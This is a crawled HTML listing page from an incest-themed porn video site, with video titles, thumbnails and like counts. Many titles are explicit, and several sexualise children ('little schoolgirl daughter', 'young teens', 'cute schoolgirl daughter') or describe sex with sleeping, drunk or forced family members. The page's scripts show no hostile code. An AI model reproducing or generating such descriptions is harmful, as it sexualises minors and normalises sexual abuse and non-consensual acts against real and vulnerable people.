

--- FILE ---
content_type: text/html
request_url: https://daddyporn.cc/en/?error0_search
body_size: 13188
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Daddy Porn - Free family fuck movies, scenes of incest and taboo sex in fresh porn</title>
        <meta name="description" content="Top rated daddy porn videos and taboo sex clips featuring all kinds of horny incest movies. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://daddyporn.cc/en/"  />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/txntpt1QmV2eCz6zM.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->               
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://daddyporn.cc" target="_self">Daddy<span>Porn</span>.cc</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-home"></i>Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i>Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Daddy Porn</h1>
    
                    <ul>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640192509799/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10daeb5767" src="/thumbs/799/3824942640192509799_0.jpg" alt="wet dp fuck my sleeping step daughter with anal toy - taboo POV" width="320" height="240">
                                </div>
                                <p>wet dp fuck my sleeping step daughter with anal toy - taboo POV</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 449342</li>
                                <li><i class="la la-clock-o"></i> 13:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5461922008738284355/">
                                <div class="thumb-col-img">
                                     <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="240">
                                </div>
                                <p>xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 22985</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </div>
                                <p>Master Film 1807</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 234245</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="320" height="240">
                                </div>
                                <p>Daughter sleeping facial by real father</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17281</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="240">
                                </div>
                                <p>Handicap teen fucked by older  couple</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 353919</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2071614942948877443/">
                                <div class="thumb-col-img">
                                     <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg" alt="incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex" width="320" height="240">
                                </div>
                                <p>incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9324</li>
                                <li><i class="la la-clock-o"></i> 9:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896903684162/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="320" height="240">
                                </div>
                                <p>Please Daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 255026</li>
                                <li><i class="la la-clock-o"></i> 20:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638977996159/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass" width="320" height="240">
                                </div>
                                <p>Real Mom and Son Amateur.  Eastern European mother did not like the ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1180</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1893939139150680465/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" alt="incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn" width="320" height="240">
                                </div>
                                <p>incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 256182</li>
                                <li><i class="la la-clock-o"></i> 16:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10543021918977028984/">
                                <div class="thumb-col-img">
                                     <img data-sg="9250569373c87378" src="/thumbs/984/10543021918977028984_0.jpg" alt="real incest porn, amateur and homemade, featuring family sex with wives, girls, blowjobs and oral sex." width="320" height="240">
                                </div>
                                <p>real incest porn, amateur and homemade, featuring family sex with wives, girls, blowjobs and oral sex.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7973</li>
                                <li><i class="la la-clock-o"></i> 4:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4296016311932220324/">
                                <div class="thumb-col-img">
                                     <img data-sg="3b9e84130e00f3a4" src="/thumbs/324/4296016311932220324_0.jpg" alt="family sex meets russian girls in a unique incest porn adventure." width="320" height="240">
                                </div>
                                <p>family sex meets russian girls in a unique incest porn adventure.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 3:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/503545617162584602/">
                                <div class="thumb-col-img">
                                     <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg" alt="dive right into the taboo world of tight virgin family sex from husband to wife." width="320" height="240">
                                </div>
                                <p>dive right into the taboo world of tight virgin family sex from husband to wife.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4721</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5986792485935478417/">
                                <div class="thumb-col-img">
                                     <img data-sg="53155c0bec297691" src="/thumbs/417/5986792485935478417_0.jpg" alt="f. daughter homemade kinkfreetube com" width="320" height="240">
                                </div>
                                <p>f. daughter homemade kinkfreetube com</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 11047</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <p>Mom Son real first time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 195871</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                     <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="320" height="240">
                                </div>
                                <p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 183743</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="thumb-col-img">
                                     <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </div>
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109624</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733597491365/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9989920a5" src="/thumbs/365/2705852733597491365_0.jpg" alt="His wife comes out and he bangs her mom" width="320" height="240">
                                </div>
                                <p>His wife comes out and he bangs her mom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733877003629/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="320" height="240">
                                </div>
                                <p>Sexy Mom and Son</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 233333</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13325597018855979517/">
                                <div class="thumb-col-img">
                                     <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                                </div>
                                <p>HORRORPORN - Twisted family</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 56121</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2810859515054370808/">
                                <div class="thumb-col-img">
                                     <img data-sg="27022dd61c57aff8" src="/thumbs/808/2810859515054370808_0.jpg" alt="bottomless japanese adult video star squirting seminar" width="320" height="240">
                                </div>
                                <p>bottomless japanese adult video star squirting seminar</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733682043757/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99da34b6d" src="/thumbs/757/2705852733682043757_0.v1519134781" alt="DADDY4K. Young guy missed how his father fucks his gf" width="320" height="240">
                                </div>
                                <p>DADDY4K. Young guy missed how his father fucks his gf</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 206190</li>
                                <li><i class="la la-clock-o"></i> 14:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16147097221411821875/">
                                <div class="thumb-col-img">
                                     <img data-sg="e016035f33f2d933" src="/thumbs/875/16147097221411821875_0.jpg" alt="incezt - real dad and daughter  2 - real family homemade sex movies - family video sex" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter  2 - real family homemade sex movies - family video sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2964</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14199959809706532365/">
                                <div class="thumb-col-img">
                                     <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg" alt="incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex" width="320" height="240">
                                </div>
                                <p>incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5416</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3709264986930275420/">
                                <div class="thumb-col-img">
                                     <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="320" height="240">
                                </div>
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8958</li>
                                <li><i class="la la-clock-o"></i> 16:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639512310398/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="320" height="240">
                                </div>
                                <p>Father fucks his two Beautiful Daughters</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 143335</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734318770479/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="240">
                                </div>
                                <p>Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26851</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731198587989/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy" width="320" height="240">
                                </div>
                                <p>Good Mommy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 791</li>
                                <li><i class="la la-clock-o"></i> 12:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3477434618539866310/">
                                <div class="thumb-col-img">
                                     <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="240">
                                </div>
                                <p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5019</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733582711988/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb997b79cb4" src="/thumbs/988/2705852733582711988_0.jpg" alt="Cum in my cunt Daddy" width="320" height="240">
                                </div>
                                <p>Cum in my cunt Daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21275</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637641208359/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1042d99227" src="/thumbs/359/3824942637641208359_0.jpg" alt="xvideos.com 8bd78593740969527188d9894f88db65" width="320" height="240">
                                </div>
                                <p>xvideos.com 8bd78593740969527188d9894f88db65</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16171</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <p>Daughter on couch</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35400</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805" width="320" height="240">
                                </div>
                                <p>Master Film No.1805</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27838</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8284587076713994766/">
                                <div class="thumb-col-img">
                                     <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="240">
                                </div>
                                <p>insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 105574</li>
                                <li><i class="la la-clock-o"></i> 16:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3982874766116193441/">
                                <div class="thumb-col-img">
                                     <img data-sg="3746037f633904a1" src="/thumbs/441/3982874766116193441_0.jpg" alt="incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures" width="320" height="240">
                                </div>
                                <p>incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4588</li>
                                <li><i class="la la-clock-o"></i> 13:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735324257239/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" alt="Anal with MOM" width="320" height="240">
                                </div>
                                <p>Anal with MOM</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 32039</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/313155922646358236/">
                                <div class="thumb-col-img">
                                     <img data-sg="4588da708a558dc" src="/thumbs/236/313155922646358236_0.jpg" alt="hot mother decided teach first sexual lesson her cute schoolgirl daughter" width="320" height="240">
                                </div>
                                <p>hot mother decided teach first sexual lesson her cute schoolgirl daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 290</li>
                                <li><i class="la la-clock-o"></i> 19:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545992120885/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515827ba35" src="/thumbs/885/1426482545992120885_0.jpg" alt="Latex anal babes and teen monster cock compilation If you disregard your" width="320" height="240">
                                </div>
                                <p>Latex anal babes and teen monster cock compilation If you disregard your</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545878715768/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25151654d78" src="/thumbs/768/1426482545878715768_0.jpg" alt="Horny busty Milf toying pizza delivery" width="320" height="240">
                                </div>
                                <p>Horny busty Milf toying pizza delivery</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 10:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/903797753637060281/">
                                <div class="thumb-col-img">
                                     <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="240">
                                </div>
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 64082</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4562329085793594848/">
                                <div class="thumb-col-img">
                                     <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg" alt="incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex" width="320" height="240">
                                </div>
                                <p>incezt - cumshots and creampie mom son hd incezt - reddit incest porn best dirty talk - family guy anthony sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 69246</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734939702207/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e899a3bf" src="/thumbs/207/2705852734939702207_0.jpg" alt="Holiday sex video of sister" width="320" height="240">
                                </div>
                                <p>Holiday sex video of sister</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3850</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544771071492/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2510f5ffe04" src="/thumbs/492/1426482544771071492_0.jpg" alt="Teen panty job first time Devirginized For My Birthday" width="320" height="240">
                                </div>
                                <p>Teen panty job first time Devirginized For My Birthday</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8587203896778941233/">
                                <div class="thumb-col-img">
                                     <img data-sg="772be072795be331" src="/thumbs/233/8587203896778941233_0.jpg" alt="omahunter granny sex footage with lesbian toys" width="320" height="240">
                                </div>
                                <p>omahunter granny sex footage with lesbian toys</p>
                            </a>
                            <ul>
